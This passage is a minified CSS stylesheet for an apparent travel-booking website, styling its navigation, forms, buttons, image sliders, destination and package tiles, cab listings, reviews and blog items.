.navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{background-color:rgba(0,0,0,.25);color:#fff}.nav-link i{margin-right:3px;display:inline-block;width:16px}.dropdown>.nav-link{padding-right:20px important}.dropdown-menu{min-width:200px;padding:0 0;top:69px;opacity:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.dropdown-item{line-height:30px;font-size:14px}.dropdown-item:focus,.dropdown-item:hover{color:#fff;background-color:#0497ce}.drop-arrow{cursor:pointer}.drop-arrow:after{content:'\f107';font-family:'FontAwesome';font-size:16px;border:none;background:transparent;color:#fff;position:absolute;top:0;right:5px;line-height:72px;margin:0}.dropdown-item:hover~.drop-arrow:after{color:#fff}.navbar-dark .navbar-toggler{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none;outline:none;color:#ffffff!important;font-size:24px;margin-right:10px}.navbar-light{background-color:#f9f9f9;padding:0;border-bottom:1px solid #d9d9d9;position:absolute;left:0;top:90px;width:100%;display:block;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.navbar-light.fixed-menu{position:fixed;left:0;top:72px;z-index:20}.navbar-light .navbar-nav>.nav-item>.nav-link{color:#666;padding:10px}.navbar-light .navbar-nav>.active>.nav-link,.navbar-light .navbar-nav>.nav-item:hover>.nav-link{color:#082c58}.form-input-section{display:none}.form-input-section:first-child{display:block}.form-group{position:relative}.form-control,.form-control:focus{height:40px;padding:6px 12px;font-size:14px;line-height:40px;color:#3e3e3e;background-color:#e9e9e9;border-radius:0;background-image:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;position:relative}.form-group.select{overflow:hidden}.form-group.select select.form-control{width:calc(100% + 30px)}.form-group.select select.form-control option{width:80%}span.form-control{padding-top:0;line-height:36px}textarea.form-control{height:80px}textarea.form-control,textarea.form-control:focus{line-height:inherit;height:85px}label small{color:#088ead;font-size:10px}label.check-btn input[type="checkbox"],label.check-btn input[type="radio"]{margin-right:5px;position:relative;top:1px}label.check-btn{cursor:pointer;position:relative;padding:6px;margin-bottom:8px;font-size:13px;text-transform:uppercase;background-color:transparent;border-color:transparent;color:#3e3e3e;text-align:left;padding-left:30px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}label.check-btn:hover{background-color:#ddefef;border-color:#85bbc8;color:#3e3e3e}label.check-btn.white{background-color:#ffffff!important;color:#333333!important;border:1px solid #d4d4d4!important}label.check-btn.white:hover{color:#088ead!important;background-color:#ddefef;border-color:#85bbc8}label.check-btn input[type="checkbox"],label.check-btn input[type="radio"]{position:absolute;opacity:0;cursor:pointer}label.check-btn .checkmark{position:absolute;top:6px;left:5px;height:20px;width:20px;background-color:#fff;border:1px solid #999;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;margin:0}label.check-btn input[type="checkbox"]~.checkmark{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}label.check-btn .checkmark:after{content:"";position:absolute;display:block;left:6px;top:3px;width:6px;height:10px;border:solid #ededed;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}label.check-btn:hover input[type="checkbox"]~.checkmark,label.check-btn:hover input[type="radio"]~.checkmark{background-color:#ccc}label.check-btn:hover input[type="checkbox"]~.checkmark:after,label.check-btn:hover input[type="radio"]~.checkmark:after{border-color:#fff}label.check-btn input[type="checkbox"]:checked~.checkmark,label.check-btn input[type="radio"]:checked~.checkmark{background-color:#00c1ff;border:1px solid #00c1ff}label.check-btn input[type="checkbox"]:checked~.checkmark:after,label.check-btn input[type="radio"]:checked~.checkmark:after{border-color:#fff}.close{text-shadow:none}.validate-msg{display:none;position:absolute;width:100%;text-align:left;top:0;left:0;z-index:2}.validate-msg .alert{padding:10px 5px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.validate-msg .close{position:absolute;top:5px;right:5px;color:#ff4e4e!important;opacity:1}.has-icon{position:relative}.has-icon .fa{position:absolute;left:0;z-index:1;top:0;width:30px;height:100%;text-align:center;line-height:40px;color:#fff;font-size:15px;background-color:#80bf87;border-right:3px solid #fff;height:100%}.has-icon .form-control{padding-left:35px}.has-icon.right .fa{right:0;left:auto;border-right:none;border-left:3px solid #fff}.has-icon.right .form-control{padding-right:35px;padding-left:12px}.btn{background-color:#0497ce;color:#fff;padding:9px 15px;position:relative;font-weight:500;font-size:13px;text-transform:uppercase;border-color:#0497ce;box-shadow:none;z-index:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.btn:before{content:'';position:absolute;top:1px;left:1px;background-color:#0497ce;border:1px solid #fff;height:calc(100% - 2px);width:calc(100% - 2px);z-index:-1;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.btn.invert:before{background-color:#fff;border-color:#fff}.btn.invert{color:#0497ce}.btn:hover,.btn:focus,.btn.invert:hover{border-color:#03a84e;background-color:#03a84e;color:#fff}.btn:hover:before,.btn:focus:before{background-color:#03a84e}.btn.focus,.btn:focus{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.btn:disabled,.btn:disabled:hover,.btn.disabled,.btn.disabled:hover{background-color:#ccc;color:#fff;border-color:#ccc;opacity:1}.btn.invert:disabled,.btn.invert.disabled{background-color:#fff;color:#ccc}.btn:disabled:hover:before,.btn.disabled:hover:before{width:0}.btn-wrapper-right{text-align:right}.btn-wrapper-left{text-align:left}.img-responsive{width:100%;max-width:100%}[class*="col-"] .place-bottom{width:100%;position:absolute;bottom:0;left:0}[class*="col-"] .local-title{margin-top:10px;border-bottom:1px dashed #ccc;padding-bottom:5px}.top-section{padding-top:0;position:relative;padding-bottom:30px;color:#fff;background-color:#ccc;background-position:center top;background-size:cover;background-repeat:no-repeat}.top-section.inner-page,.top-section.inner-page-static{height:400px;max-height:400px;position:relative;padding-top:0}.top-section.inner-page-static{height:230px;max-height:230px;background-position:center bottom}.top-section.home-page:before{content:' ';position:absolute;width:100%;height:100%;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.02) 80%,rgba(0,0,0,.6) 100%)}.top-section.inner-page:before,.top-section.inner-page-static:before{content:' ';position:absolute;width:100%;height:100%;opacity:.7;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.04) 70%,rgba(0,0,0,.7) 100%);background-image:-o-linear-gradient(bottom,rgba(0,0,0,.04) 70%,rgba(0,0,0,.7) 100%);background-image:linear-gradient(to top,rgba(0,0,0,.04) 70%,rgba(0,0,0,.7) 100%);background-repeat:repeat-x;-ms-filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#0d000000', endColorstr='#f2000000', GradientType=0)";z-index:0}.top-section.vector-bg:before{background-image:none}.top-section-content{position:relative;z-index:2}.top-line{background-color:#06212b;padding:0 5px}.top-line a{display:inline-block;color:#fff;line-height:40px}.top-line .phone-number a{font-size:20px;font-weight:700}.top-email a{font-size:16px;margin-right:20px}.top-line .phone-number a:hover,.top-email a:hover{color:#73b6cf}.top-inquiry-btn a{background-color:rgba(0,0,0,.4);padding:0 15px}.top-inquiry-btn a:hover{background-color:#0497ce}.whatsapp-icon{font-size:26px;vertical-align:middle;position:relative;color:#fff;height:29px;width:29px;line-height:30px!important;text-align:center;top:-2px;left:0;margin-right:5px}.whatsapp-icon::before{content:'';position:absolute;top:0;height:30px;width:30px;background-color:#17c56c;border-radius:100%;z-index:0;left:0}.whatsapp-icon i{position:relative;z-index:1}.owl-carousel button,.owl-carousel button span{outline:none}.main-slider .slide{position:relative}.main-slider .slide:after{content:'';position:absolute;inset:0;z-index:0}.main-slider .owl-nav button.owl-prev,.main-slider .owl-nav button.owl-next{position:absolute;top:50%;background-color:rgba(0,0,0,.5);color:#fff;width:40px;height:40px;margin-top:-20px;padding:0;outline:none;line-height:40px;font-size:28px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;z-index:2}.main-slider .owl-nav .owl-prev:hover,.main-slider .owl-nav .owl-next:hover{background-color:#000}.main-slider .owl-nav .owl-prev{left:0}.main-slider .owl-nav .owl-next{right:0}.main-slider .text-links{position:absolute;left:0;padding:0 100px;z-index:10}.main-slider .text-links h2{color:#fff;text-shadow:1px 1px 5px #000;font-weight:700;font-size:45px;text-transform:uppercase;margin-bottom:0;opacity:0}.main-slider .text-links h3{color:#fff;text-shadow:1px 1px 2px #000;margin:10px 0;font-size:20px;opacity:0}.main-slider .text-links .slide-button{display:inline-block;position:relative;opacity:0}.page-title-container{position:absolute;top:0;left:0;width:100%;z-index:2}.page-title-container .container{height:auto!important;max-height:none;padding-top:10px}.page-title{font-size:32px;color:#fff;font-weight:700;text-transform:inherit;text-shadow:0 1px 1px #000;padding-left:0;padding-right:15px;position:relative}.page-title:after{content:'';position:absolute;bottom:-8px;left:1px;width:50px;height:2px;background-color:#fff;box-shadow:0 1px 2px #444}.breadcrumb-container{width:100%;background-color:transparent;margin-top:-25px;z-index:2;position:relative}.top-line+.breadcrumb-container{margin-top:0}.breadcrumb{background-color:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;margin-bottom:0;padding:15px 10px;border-bottom:1px solid #ddd;position:relative}.breadcrumb:after{content:'';position:absolute;right:-13px;bottom:0;width:0;height:0;border-style:solid;border-top-width:26px;border-right-width:13px;border-bottom-width:0;border-left-width:0;border-color:#0497ce transparent transparent transparent;z-index:2}.breadcrumb:before{content:'';position:absolute;left:-13px;top:0;width:0;height:0;border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:25px;border-left-width:13px;border-color:transparent transparent #0497ce transparent;z-index:2}.top-line+.breadcrumb-container .breadcrumb:before,.top-line+.breadcrumb-container .breadcrumb:after{display:none}.breadcrumb-item{font-size:14px;color:#03a84e}.breadcrumb-item+.breadcrumb-item::before{content:'\f178';font-family:'FontAwesome';color:#03a84e}.breadcrumb-item a{color:#222}.breadcrumb-item a:hover{color:#03a84e}.section{padding:30px 0 30px 0}.section .section-title{font-size:32px;position:relative;margin-bottom:35px;font-weight:600;color:#111f44}.section .section-title:after{content:'';position:absolute;bottom:-10px;left:0;width:50px;height:5px;background-color:#03a84e}.section .section-subtitle{margin-bottom:30px;text-align:center}.section.pad-top-null{padding-top:0}.section-box{background-color:#fff;padding:20px;box-shadow:0 4px 5px rgba(0,0,0,.4);-webkit-box-shadow:0 4px 5px rgba(0,0,0,.4)}.more-details{display:none}.section-read-more{margin-bottom:-37px;text-align:center}.section-read-more .collapse{display:inline-block}.section-read-more .btn:after,.section-read-more .collapse:after{content:'\f107';font-family:'FontAwesome';position:absolute;bottom:-2px;left:50%;color:#fff;width:20px;height:20px;margin-left:-10px}.section-read-more .collapse:after{content:'\f106';bottom:auto;top:-1px}.section.main-query-form{position:relative;z-index:2}.floating{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1050;padding:10px;background-color:#06212b}.floating.segment{margin-bottom:0px!important}.floating .content{position:relative;height:100%;width:100%;padding:65px 10px 30px 10px;background-color:#fff;text-align:left}.floating .close-section{position:absolute;top:0;right:10px;cursor:pointer;font-size:45px;font-weight:lighter;z-index:2}.floating-section-open{overflow:hidden}.floating .floating-content{overflow:auto;overflow-y:visible;overflow-x:hidden;position:relative;height:100%;width:100%}.floating h2{margin-top:-42px!important;margin-right:30px}.floating-content .container{position:relative;height:100%}.floating-content .google-map{position:absolute;height:100%;width:100%}.floating-content .google-map iframe{position:relative;height:100%;width:100%;margin-bottom:0}.main-form-container{padding:20px 40px;position:relative}.destinations .item{margin-bottom:14px}.destinations .item>a{display:block;background-color:#fff;position:relative}.destinations .detail{background-color:#fff;font-size:13px;padding:15px;position:relative}.destinations .dest-info{opacity:1;height:100%;position:absolute;top:0;left:0;text-decoration:none;width:100%;z-index:2;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.05) 70%,rgba(0,0,0,.85) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,.05) 70%,rgba(0,0,0,.85) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,.05) 70%,rgba(0,0,0,.85) 100%);background-repeat:repeat-x;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;text-align:center;color:#fff}.destinations [class*="col-"]{padding:5px;margin:0}.destinations .item .dest-info *{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.destinations .item .dest-info i{font-size:16px;font-style:normal}.destinations .item .dest-info i.plus-icon{position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-16px;opacity:0}.destinations .item .dest-info i.plus-icon:after{content:'+';font-size:60px;line-height:60px;font-weight:lighter}.destinations .item .dest-info h3{font-size:22px;position:absolute;bottom:20px;left:0;width:100%;padding:0 5px}.destinations .item:hover .dest-info{background-color:rgba(0,0,0,.8)}.destinations .item:hover .dest-info i{opacity:1}.item-bottom-strip{position:absolute;bottom:-14px;width:80%;left:10%;background-color:#666;color:#fff;padding:5px;font-size:16px}.destinations .segment{margin-bottom:30px}.item-bottom-strip:before{content:'';position:absolute;left:-17px;top:0;width:0;height:0;border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:34px;border-left-width:17px;border-color:transparent transparent #fff transparent}.item-bottom-strip:after{content:'';position:absolute;right:-17px;top:0;width:0;height:0;border-style:solid;border-top-width:34px;border-right-width:17px;border-bottom-width:0;border-left-width:0;border-color:#fff transparent transparent transparent}.destination-btn{padding:6px 6px 6px 18px;margin-bottom:8px;font-size:14px;background-color:#ddefef;border:1px solid #85bbc8;color:#3e3e3e;display:inline-block;width:100%;position:relative;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.destination-btn:before{content:'\f041';font-family:'FontAwesome';position:absolute;top:0;left:5px;line-height:32px}.destination-btn:hover{background-color:#73c0de;color:#3e3e3e}.destination-btn-title{font-size:18px}.featured-themes .destinations{padding:0 15px}.widget-box .item-bottom-strip{font-size:14px}.widget-box .destinations .item .dest-info h3{font-size:18px}.deal .deal-bottom{border:1px solid #e2e2e2}.deal .inclusion{background-color:#fff;margin-right:0;margin-left:0;padding:30px 0 10px 0;margin-top:0}.deal .inclusion .item{display:inline-block;font-size:24px;text-align:center;width:25%;color:#747474;margin-bottom:6px}.deal .inclusion .item.not{color:#ccc}.deal .inclusion .item i{display:inline-block;border:1px solid #ccc;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;width:50px;height:50px;line-height:50px;text-align:center}.deal .inclusion .item small{display:block;font-size:10px}.deal .deal-buttons{text-align:center;border-top:1px solid #e2e2e2;background-color:#fff;padding:5px 0}.page-overview{margin-bottom:30px;background-color:#f9f9f9;color:#3e3e3e;padding:10px;border:1px solid #e9e9e9}.page-overview strong.caption{color:#222}.cab-slider-container{background-color:#d9dfdf;padding:55px 0;position:relative;margin:30px 0;border-top:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd}.cab-slider.owl-theme .owl-nav button.owl-prev{left:-16px}.cab-slider.owl-theme .owl-nav button.owl-next{right:-16px}.cabs .item{padding:0 10px;margin-bottom:25px}.cabs.cab-slider .item{margin-bottom:0}.cabs .item [class*="col-"],.cabs .item .row{padding:0;margin:0;padding-right:0;padding-left:0}.cabs .item .box{border:1px solid #ccc;background-color:#fff}.cabs .cab-name{background-color:#06212b;color:#fff;text-transform:uppercase;text-align:center;padding:7px 5px;font-size:16px;margin-left:-15px;margin-right:-15px}.cabs .cab-info{padding:0;font-size:18px;text-align:center;overflow:hidden}.cabs .cab-info .price{background-color:#0497ce;color:#fff;padding:7px 5px;font-size:16px}.cabs .cab-info .price:after{content:'';position:absolute;right:-20px;top:0;width:0;height:0;border-style:solid;border-top-width:38px;border-right-width:20px;border-bottom-width:0;border-left-width:0;border-color:#0497ce transparent transparent transparent;z-index:2}.cabs .cab-info .price:before{content:'';position:absolute;left:-20px;top:0;width:0;height:0;border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:38px;border-left-width:20px;border-color:transparent transparent #0497ce transparent;z-index:2}.cabs .cab-info .seats,.cabs .cab-info .book-btn{background-color:#f3f3f3;color:#03a84e;padding:7px 5px;font-size:16px;cursor:pointer;transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out}.cabs .cab-info .book-btn:hover{background-color:#03a84e;color:#fff}.cab-info-more ul{list-style:none;padding:0;margin:10px}.cab-info-more ul li{position:relative;padding:5px 5px 5px 35px;margin-bottom:10px;background-color:#e9e9e9;margin-left:10px}.cab-info-more ul li i{position:absolute;top:-2px;left:-10px;width:35px;height:35px;line-height:35px;text-align:center;background-color:#80bf87;color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.package-slider{position:relative}.featured-packages .package-slider{padding:2px!important}.package-slider .owl-dots .owl-dot span{border:1px solid #fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#333}.package-slider .owl-dots .active span{opacity:0.8!important;background-color:#2e9fe7}.package-slider.owl-theme .owl-controls.clickable .owl-dot:hover span{opacity:.75}.clients-reviews{padding-bottom:0}.clients-reviews .section-box{position:relative}.client-slider{padding:0 15px;margin-bottom:10px}.client-slider .owl-dots .owl-dot span{border:1px solid #fff}.client-slider .owl-dots .active span{opacity:0.5!important;background-color:#111}.client-slider-footer{height:40px}.client-slider-btn{color:#fff;text-align:center;max-height:40px;position:absolute;right:25px;top:3px}.client-slider-btn a{cursor:pointer;display:inline-block;color:#111f44!important;padding:0 18px;font-size:42px}.client-slider-btn a:hover{color:#03a84e!important}.clients .item{position:relative;background-color:#fff}.clients .item:after{content:' ';clear:both;display:table}.clients .media{height:200px;width:200px;padding:0;float:left;position:relative;background-color:#fff;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.clients .detail{margin-left:210px;padding:10px 0 0 50px;font-size:16px}.clients .about{font-size:22px;color:#111f44;margin-left:210px;padding:7px 25px 7px 50px;font-family:'Acme',sans-serif,arial,helvetica;position:relative}.clients .about:before{content:'\f10d';font-family:'FontAwesome';font-size:24px;color:#0497ce;position:absolute;top:5px;left:18px}.clients .item.video{width:400px;margin:auto}.clients .item.video .media{height:auto;width:100%;border:none;padding:0;float:none;display:inline-block}.clients .item.video .media iframe{width:100%;height:200px;padding:0;margin:0;border:none}.clients .item.video .detail{margin-left:auto}.clients .item.video .text{display:none}.clients .item.video .about{padding-left:25px;text-align:center}.photo-slider-container,.photo-slider{position:relative}.photo-slider-container{margin-bottom:20px;max-width:600px;width:100%}.photo-slider.owl-theme .owl-dots{margin-top:-38px}.photo-slider.owl-theme .owl-dots .owl-dot span{border:1px solid #fff}.photo-slider.owl-theme .owl-dots .owl-dot span{width:12px;height:7px;margin:5px 5px}.photo-slider.owl-theme .owl-dots .active span{opacity:0.5!important;background-color:#0497ce}.photo-slider.owl-theme .owl-nav{margin-top:0}.photo-slider.owl-theme .owl-nav .owl-prev,.photo-slider.owl-theme .owl-nav .owl-next{cursor:pointer;position:absolute;top:42.5%;color:#ffffff!important;padding:0 6px;font-size:40px;line-height:40px;text-shadow:0 0 3px #000;outline:none;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;height:45px;width:45px;text-align:center;z-index:2}.photo-slider.owl-theme .owl-nav .owl-prev{left:5px}.photo-slider.owl-theme .owl-nav .owl-next{right:5px}.photo-slider.owl-theme .owl-nav .owl-prev:hover,.photo-slider.owl-theme .owl-nav .owl-next:hover{color:#fff;background-color:rgba(0,0,0,.35);text-shadow:none}.no-nav .owl-nav{display:none}.no-dots .owl-dots{display:none}.widget-box .photo-slider.owl-theme .owl-dots{margin-top:10px}.widget-box .destinations .item .dest-info{background-color:rgba(0,0,0,.2)}.widget-box .destinations .item .dest-info:hover{background-color:rgba(0,0,0,.8)}.widget-box .destinations .item .dest-info i.plus-icon{display:none}.owl-theme .owl-nav{margin-top:0}.owl-theme .owl-nav button.owl-prev,.owl-theme .owl-nav button.owl-next{position:absolute;top:50%;color:#fff;background-color:rgba(0,0,0,.5);width:36px;height:36px;margin-top:-16px;padding:0;outline:none;line-height:24px;font-size:28px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;z-index:2}.owl-theme .owl-nav button.owl-prev{left:0}.owl-theme .owl-nav button.owl-next{right:0}.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover{background-color:#00a8ff;color:#fff}.owl-theme.bottom-nav .owl-nav button.owl-prev,.owl-theme.bottom-nav .owl-nav button.owl-next{position:relative;background-color:transparent;color:#222;font-size:48px;z-index:2;inset:auto;margin:0 20px}.owl-theme.bottom-nav .owl-nav button.owl-prev:hover,.owl-theme.bottom-nav .owl-nav button.owl-next:hover{background-color:transparent;color:#03a84e}.about-summary{line-height:25px}.intro-block{position:relative;margin-top:20px;padding:30px 10px 0 10px;border:1px solid #ccc;text-align:center;height:100%}.intro-block h3{font-size:18px;color:#111f44;font-weight:700;margin-bottom:12px;text-transform:none}.intro-block .icon-box{position:relative;display:inline-block;width:100px;height:100px;font-size:42px;line-height:100px;text-align:center;border:1px solid #d8d8d8;background-color:#f2f2f2;color:#0497ce;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;margin-bottom:30px}.intro-block .icon-box:before{content:'';position:absolute;top:8px;left:8px;right:8px;bottom:8px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border:5px solid #fff;background-color:#f2f2f2;z-index:0}.intro-block .icon-box i{position:relative;z-index:1}.intro-block .text{line-height:25px;text-align:justify}.webpage{background-color:#efefef}.webpage .webpage-title{font-size:26px}.webpage h1{padding-top:20px}.detail-section{margin-top:30px;text-align:justify}.detail-section .segment{margin-bottom:40px}.detail-section h2,.webpage h2{font-size:26px}.detail-section h2{margin-top:10px;padding-bottom:8px}.detail-section h3,.webpage h3{font-size:22px}.detail-section h4,.webpage h4{font-size:18px}.detail-section .boxed{background-color:#f6f6f6;padding:10px;border:1px solid #e9e9e9;margin-bottom:20px}.detail-section .boxed h2{font-size:22px}.detail-section .boxed h3{font-size:18px}.package-detail .detail-section h2{margin-top:30px}.package-detail .side-bar{margin-top:30px}.viewonmap-btn{font-size:26px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;background-color:#efefef;color:#333333!important;border:2px solid #ccc;width:45px;height:45px;line-height:43px;text-align:center;display:inline-block;float:right;margin-top:-56px;cursor:pointer;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.viewonmap-btn:hover{background-color:#0497ce;color:#ffffff!important;border-color:#0497ce}.content-tabs{margin:30px 0}.content-tabs .nav-tabs{border-bottom:none}.content-tabs .nav-tabs>li>a{margin-top:5px;padding-bottom:10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.content-tabs .nav-tabs>li>a,.content-tabs .nav-tabs>li>a:focus{border-radius:0;border-color:#e9e9e9 #e9e9e9 #e9e9e9;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#f5f6f7;color:#3e3e3e}.content-tabs .nav-tabs>li>a:hover{color:#2e9fe7}.content-tabs .nav-tabs>li>a.active{position:relative;margin-top:0;padding-bottom:15px;background-color:#fff;border-color:#e9e9e9 #e9e9e9 transparent;border-top:solid 1px #2e9fe7;color:#2e9fe7}.content-tabs .nav-tabs>li>a.active:before{content:'';display:block;height:4px;width:100%;position:absolute;top:-4px;left:-1px;background-color:#00c1ff}.content-tabs .nav-tabs>li>a.active:after{content:'';display:block;height:4px;width:100%;position:absolute;top:-4px;right:-1px;background-color:#00c1ff}.content-tabs .tab-content{padding:15px;border:solid 1px #e9e9e9;background-color:#fff;min-height:150px;border-bottom:3px solid #e9e9e9}.blog-item{position:relative;margin-bottom:20px}.blog-item .image-box{position:relative;background-color:#e9e9e9;overflow:hidden}.blog-item .image-box a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:-o-linear-gradient(top,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-image:linear-gradient(to bottom,rgba(0,0,0,.5) 5%,rgba(0,0,0,.06) 30%);background-repeat:repeat-x;-ms-filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#0d000000', endColorstr='#f2000000', GradientType=0)";z-index:1}.blog-item .image-box img{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.blog-item:hover .image-box img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2)}.blog-item .blog-title{position:absolute;top:5px;left:10px;font-size:24px;text-transform:none;color:#fff;padding:5px 0;height:65px;margin:0;text-shadow:1px 1px 3px #000;z-index:2}.blog-item .blog-title a{color:#fff;display:block}.blog-item .post-by{position:absolute;bottom:10px;left:10px;color:#fff;z-index:2;text-shadow:1px 1px 1px #000;font-weight:700;font-size:12px}.blog-item .dated{position:absolute;bottom:10px;left:0;padding:0 5px;background-color:rgba(0,0,0,.7);font-size:28px;font-weight:700;color:#fff;text-align:center;text-transform:uppercase;z-index:2;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.blog-item .dated:after{content:'';position:absolute;right:-27px;top:0;width:0;height:0;border-style:solid;border-top-width:43px;border-right-width:27px;border-bottom-width:0;border-left-width:0;border-color:#fff transparent transparent transparent;border-top-color:rgba(0,0,0,.7);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.blog-item .dated small{font-size:16px;font-weight:700}.blog-item:hover .dated{background-color:#03a84e}.blog-item:hover .dated:after{border-top-color:#03a84e}.blog-description{margin-top:15px;text-align:justify}.blog-meta-container{background-color:#f9f9f9;padding:8px 10px;padding:8px 10px;border:1px solid #e2e2e2}.blog-meta-container .blog-meta{color:#4d4d4d;line-height:30px}.blog-tags .item{display:inline-block;background-color:#eaeaea;color:#212121;padding:4px 8px;margin:0 10px 15px 0;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.blog-tags .item:hover{background-color:#03a84e;color:#fff}.side-bar .widget-box{background-color:#f9f9f9;padding:10px;border:1px solid #e2e2e2;position:relative}.side-bar .widget-title{position:relative;color:#222;font-size:26px;padding:5px 10px;text-transform:inherit;margin:-11px -11px 20px -11px;text-align:left;background-color:transparent}.side-bar .widget-title:after{content:'';position:absolute;bottom:0;left:10px;width:50px;height:3px;background-color:#03a84e}.widget-box-tpm{margin-top:20px}.float-responsive .close-btn,.widget-toggle{display:none}.query-form{padding:0 10px}.query-form .form-group{margin-left:-10px;margin-right:-10px}.query-form .has-icon .fa,.plan-trip-form .has-icon .fa{color:#fff}.hidden-form-load{display:none}.featured-packages .section-box [class*="col-"],.featured-packages .section-box .col{padding:0;margin:0}.featured-packages .section-box{padding:25px 25px 70px 25px}.xpkg{margin:0}.xpkg .row{margin:0}.xpkg .item{position:relative}.xpkg .item .pkg-info,.xpkg .item .price,.xpkg .item .duration{position:absolute;color:#fff}.xpkg .item .pkg-info{bottom:0;left:10px}.xpkg .item .pkg-info h3{margin-right:60px;padding:5px 5px 5px 10px;text-shadow:1px 1px 0 #333}.xpkg .item .price{top:0;left:0;padding:5px 10px;font-size:24px;font-weight:700}.xpkg .item .price small{font-size:12px;display:block;font-weight:400}.featured-packages .featured-view-more{position:absolute;width:100%;bottom:15px;left:0}.featured-packages .package-slider-btn a.prev{left:2px}.featured-packages .package-slider-btn a.next{right:2px}.xpkg a.pkg-bg{display:block;width:100%;height:100%;position:relative;background-color:#e9e9e9;background-repeat:no-repeat;background-size:cover;background-position:center center}.xpkg a.pkg-bg.fixed-height{height:200px}.xpkg a.pkg-bg:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.3);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out}.xpkg .item:hover a.pkg-bg:before{background-color:rgba(0,0,0,.8)}.xpkg .rectangle{height:100%;position:relative;padding:2px}.xpkg .fixed-rectangle{padding:2px;min-width:200px}.xpkg .small-square{height:50%;position:relative;padding:2px}.xpkg.fullheight{height:100%;position:relative}.photo-slider-container .discount,.xpkg .discount,.deal.item 